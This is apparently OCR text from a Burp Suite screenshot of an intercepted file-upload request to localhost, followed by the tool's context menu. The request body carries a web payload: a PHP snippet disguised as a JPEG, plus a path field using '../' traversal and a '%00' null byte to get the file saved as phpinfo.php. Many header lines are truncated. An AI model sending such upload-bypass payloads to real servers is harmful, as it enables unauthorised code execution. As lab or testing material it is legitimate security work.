 Pretty Raw \n Actions
7 Upgrade-Insecure-Request
8 Origin: http://localhost
9 Content-Type: multipart/ Boundaryjs8vtAyxY1Fcrulg
10 User-Agent: Mozilla/5.0 eWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 S
11 Accept:
text/html,application/xh e/avif,image/webp,image/apng,*/*;q=0.8,application/signed
12 Sec-Fetch-Site: same-ori
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhos
17 Accept-Encoding: gzip, d
18 Accept-Language: zh-CN,z
19 Connection: close
20
21 ------WebKitFormBoundary
22 Content-Disposition: for
23
24 ../upload/phpinfo.php%00
25 ------WebKitFormBoundary
26 Content-Disposition: for me="phpinfo.jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 phpinfo();
31 ?>
32 ------WebKitFormBoundary
33 Content-Disposition: for
34
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
URL
HTML
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U